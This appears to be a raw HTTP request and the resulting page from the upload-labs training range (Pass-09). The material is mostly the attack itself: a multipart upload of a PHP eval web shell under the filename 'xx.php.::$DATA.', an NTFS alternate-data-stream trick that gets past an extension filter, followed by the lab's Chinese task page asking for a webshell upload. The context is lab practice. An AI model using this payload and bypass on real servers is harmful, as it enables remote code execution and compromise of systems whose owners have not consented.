 POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 336
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7tg5fsHJrbgbYVWz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="upload_file"; filename="xx.php.::$DATA."
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="submit"
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/xx.php.::$DATA" width="250px" />
</div>
</li>